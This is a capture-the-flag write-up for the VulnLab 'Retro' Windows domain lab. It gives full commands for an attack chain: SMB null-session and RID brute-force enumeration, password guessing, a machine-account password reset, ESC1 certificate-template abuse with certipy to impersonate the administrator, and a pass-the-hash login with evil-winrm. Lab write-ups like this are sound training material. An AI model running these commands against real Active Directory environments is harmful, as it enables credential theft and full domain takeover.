Retro - Writeup (VulnLab)
1 | ██████╗░███████╗████████╗██████╗░░█████╗░ |
1 | Easy box with SMB null session for initial foothold, RID bruteforce to get hints of a machine account, password reset, and ESC1 abuse through ADCS to escalate to Domain Admin. |
❄️ NMAP & INFO
1 | 53 → domain (Simple DNS Plus) |
❄️ FOOTHOLD
Since we don’t have any credentials yet, I started by bruteforcing Kerberos usernames using kerbrute, which revealed two valid accounts:

An attempt at an RPC null session didn’t give me anything useful. So instead, I tried an SMB null session, this time assuming the guest account might allow anonymous access.
That folder Trainees looks interesting, we got Read permissions:
SMB | Null Session
Using smbclient.py:
1 | smbclient.py DC.retro.vl/guest:''@10.129.172.145 |


After reading that note in the smb share, I tried to enumerate system accounts using RID bruteforcing with netexec:
1 | nxc smb 10.129.172.145 -u guest -p '' --rid-brute |

I built a list of possible usernames and ran a brute-force attack, which gave me valid credentials/access..

SMB | Trainee | flag.txt

If I enumerate again using the newly obtained credentials, we get access to a new shared resource called Notes, where we have read permissions. If we connect via SMB, we’ll find two files:
user.txt(our flag.txt)ToDo.txt
Bloodhound Time
After reading the ToDo.txt file, I run an enumeration with bloodhound-python to visualize all possible objects in the AD:
1 | bloodhound-python -u 'trainee' -p '<REDACTED>' -ns 10.129.172.145 -d 'retro.vl' -c all --dns-tcp --zip |
Based on the hint mentioning an old pre-created machine account, I found a computer object named BANKING.RETRO.VL.

Knowing that machine accounts often use a default format like Banking$, I started testing a few common passwords with brute-force:

After reading that post, the STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT error means the machine account password was reset or set to a default (like its lowercase name) after being pre-created or reset in AD, so it’s out of sync and no longer trusted by the domain!
By running:
1 | changepasswd.py retro.vl/'BANKING$':[email protected] -newpass '<REDACTED>' -dc-ip 10.129.172.145 -p rpc-samr |
I was able to change the machine account password successfully. Impacket’s changepasswd.py script lets you change a user’s password using LDAP, kpasswd, SMB, or RPC. Both SMB and RPC use the SAMR protocol, but since we can’t access the IPC$ share with the default password (as already seen), we go with rpc-samr, which doesn’t require SMB session setup.
ADCS | PrivEsc
After reviewing BloodHound again and changing the password for BANKING$, I enumerate with netexec to check for ADCS and see if we can abuse any templates.
The result confirms there’s a PKI Enrollment Server at DC.retro.vl, and the Certificate Authority is retro-DC-CA.

ADCS | Finding Vulnerable Certificates
By running:
1 | certipy find -vulnerable -u BANKING$@DC.retro.vl -p "<REDACTED>" -target 10.129.172.145 -dc-ip 10.129.172.145 -stdout |

ESC1 Abuse
Now we can abuse ESC1 using certipy like this:
1 | certipy req -u 'BANKING$'@retro.vl -p '<REDACTED>' -ca retro-DC-CA -template RetroClients -upn [email protected] -dc-ip 10.129.172.145 -target-ip 10.129.172.145 -key-size 4096 |

Then I extract the hash like this and log in as administrator via evil-winrm:
1 | evil-winrm -i 10.129.172.145 -u Administrator -H '<HASH>' |